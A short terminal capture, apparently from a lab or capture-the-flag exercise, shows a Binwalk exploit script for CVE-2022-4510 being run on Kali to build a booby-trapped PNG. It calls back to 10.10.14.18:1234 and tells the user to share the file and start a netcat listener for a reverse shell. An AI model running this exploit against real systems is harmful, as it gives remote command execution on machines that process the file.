 ┌──(kali㉿kali)-[~]
└─$ python3 test.py /home/kali/Desktop/hak.png 10.10.14.18 1234
################################################
------------------CVE-2022-4510----------------
################################################
--------Binwalk Remote Command Execution--------
------Binwalk 2.1.2b through 2.3.2 included-----
------------------------------------------------
################################################
----------Exploit by: Etienne Lacoche-----------
---------Contact Twitter: @electr0sm0g----------
------------------Discovered by:----------------
---------Q. Kaiser, ONEKEY Research Lab---------
---------Exploit tested on debian 11------------
################################################
You can now rename and share binwalk_exploit and start your local netcat listener.